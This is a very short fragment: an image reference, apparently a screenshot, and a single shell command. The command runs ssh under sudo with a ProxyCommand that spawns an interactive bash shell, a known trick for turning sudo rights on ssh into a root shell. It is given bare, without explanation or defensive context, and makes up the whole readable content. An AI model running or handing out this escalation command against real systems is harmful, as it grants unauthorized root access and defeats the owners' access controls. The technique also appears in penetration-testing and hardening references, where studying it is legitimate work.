 sudo ssh -o ProxyCommand=";/bin/bash 0<&2 1>&2" abc id